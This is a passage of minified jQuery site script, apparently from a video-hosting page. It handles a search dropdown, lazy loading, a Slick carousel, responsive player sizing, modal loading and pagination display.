t.each(function(t,i){i.slick&&i.slick.destroy()})},t.fn.getSlick=function(){var t=null,i=this;return i.each(function(i,e){t=e.slick}),t}}),function(t){t(document).ready(function(){var i=t(this),e=t(window),o=!1,s=t(".slider"),n=t("#player"),r=t(".searchbox"),l=t("#type"),a=t(".dropdown"),d=(a.find("dt a"),a.find("dt span")),c=a.find("dd ul");a.removeClass("ddrem"),a.on("click","dt a",function(t){t.preventDefault(),c.slideToggle(200)}).on("click","dd a",function(i){i.preventDefault();var e=t(this).html();d.html(e),r.attr("placeholder","Search "+e+"..."),l.val(e),c.hide()}),i.on("click",function(i){var e=t(i.target);e.parents().hasClass("dropdown")||c.hide()});var p=t(".lazy");if(p.length&&(p.unveil(300),e.trigger("lookup")),s.length&&s.slick({slidesToShow:6,slidesToScroll:6,autoplay:!0,autoplaySpeed:4e3,infinite:!0,appendArrows:"#navArrows",prevArrow:'<a class="jprev slick-prev" href="javascript:void(0);"><span>Prev</span></a>',nextArrow:'<a class="jnext slick-next" href="javascript:void(0);"><span>Next</span></a>',responsive:[{breakpoint:1751,settings:{slidesToShow:5,slidesToScroll:5,autoplaySpeed:3500}},{breakpoint:1600,settings:{slidesToShow:4,slidesToScroll:4,autoplaySpeed:3e3}},{breakpoint:1201,settings:{slidesToShow:3,slidesToScroll:3,autoplaySpeed:2500}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2,autoplaySpeed:2e3}},{breakpoint:451,settings:{slidesToShow:1,slidesToScroll:1,autoplaySpeed:1500}}]}),n.length){e.on("resize",function(){o=!0});var h=n.find("iframe, object, embed, video, #thisPlayer"),u=n.width(),f=450/705,v=0,m=function(){(o||v>20)&&(o=!1,v=0,u=n.width(),h.width(u).height(u*f)),v++},g=h.outerHeight(!0),T=h.outerWidth(!0);g>0&&T>0&&(f=g/T),h.width(u).height(u*f).removeAttr("height").removeAttr("width"),setInterval(m,50);var y=t("#frame"),w=y.find(".modal-content");t("#reportContent, #embedVideo, #addToFavs").click(function(i){i.preventDefault();var e=t(this).attr("href");w.fadeTo(200,.2).html("Loading...").load(e,function(){y.modal({show:!0}),w.fadeTo(200,1)})})}var k=t(".pagination");if(k.length){var S=k.children("a").not(".next"),$=S.filter(":gt(16)"),b=$.filter(":gt(8)"),C=b.filter(":gt(4)");$.addClass("hidden-lg"),b.addClass("hidden-md"),C.addClass("hidden-sm"),S.addClass("hidden-xs")}t("#login,#signup").on("shown.bs.modal",function(){t("#formUsername").focus()}),t(".affixed").affix({offset:{top:function(){return t(".header h1").outerHeight(!0)}}})})}(jQuery);